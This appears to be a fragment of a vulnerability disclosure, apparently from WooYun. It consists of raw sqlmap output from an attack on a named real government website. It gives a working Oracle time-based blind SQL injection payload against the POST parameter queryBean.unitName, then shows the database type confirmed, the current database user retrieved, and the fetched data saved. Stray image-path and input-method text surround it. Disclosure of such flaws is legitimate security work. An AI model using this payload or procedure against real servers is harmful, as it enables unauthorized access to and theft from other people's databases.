 Place: POST
Parameter: queryBean.unitName
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: queryBean.unitName=123%' AND 7628=DBMS_PIPE.RECEIVE_MESSAGE(CHR(112
)||CHR(105)||CHR(65)||CHR(78),5) AND '%'='&queryBean.corpName=123&queryBean.area
Name=&queryBean.areaCode=62
---
[00:08:36] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[00:08:36] [INFO] fetching current user
[00:08:36] [INFO] resumed: DBCENTER_GS
current user:    'DBCENTER_GS'
[00:08:36] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.gsfda.gov.cn'
[*] shutting down at 00:08:36
C:\Python27\sqlmap>
www.wooyun.org
百度拼音 半: